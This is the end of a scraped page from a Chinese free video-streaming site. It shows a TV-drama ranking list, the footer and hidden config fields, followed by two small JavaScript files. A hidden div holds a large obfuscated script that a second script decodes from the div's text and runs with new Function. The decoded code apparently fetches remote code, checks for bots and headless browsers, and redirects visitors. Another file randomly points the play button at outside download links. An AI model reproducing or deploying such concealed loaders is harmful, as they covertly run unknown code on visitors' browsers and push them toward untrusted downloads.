= 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="寻找会说话的貊貊" href="/v/282649.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://yczy5.com/upload/vod/20250818-1/ea71494daf7793103a21274ee340d35f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">寻找会说话的貊貊</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,喜剧,科幻,悬疑,冒险,国产</p><p><span class="vodlist_sub">状态：第20集完结</span></p></div></a></li><li class="part_eone"><a href="/v/282271.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>大唐重案组</a></li><li class="part_eone"><a href="/v/293165.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>红妆问佳人</a></li><li class="part_eone"><a href="/v/290692.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>舟楫千里号歌来</a></li><li class="part_eone"><a href="/v/289782.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>八九不离十</a></li><li class="part_eone"><a href="/v/265478.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>时光和你都很甜</a></li><li class="part_eone"><a href="/v/293500.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>第二宇宙</a></li><li class="part_eone"><a href="/v/293579.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>王老敢与游击队</a></li><li class="part_eone"><a href="/v/291432.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>隐形怪杰</a></li><li class="part_eone"><a href="/v/284907.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>烽火笔墨</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="245358" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sdgbcmjx.com/" title="天堂影视">天堂影视</a>提供免费无删减电影、热血动漫、搞笑综艺、高清电视剧全集在线观看</p><p>Copyright © 2022 sdgbcmjx.com All Rights Reserved</p><p>粤ICP备2022139204号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sdgbcmjx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《误情》https://www.sdgbcmjx.com/v/245358.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sdgbcmjx.com/show/js/txt.js
body_size: 58
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sdgbcmjx.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-1CHF7TS866\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-1CHF7TS866\');");
document.writeln("</script>");